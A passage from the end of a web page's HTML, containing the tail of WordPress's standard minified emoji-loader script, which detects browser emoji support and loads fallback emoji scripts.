e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
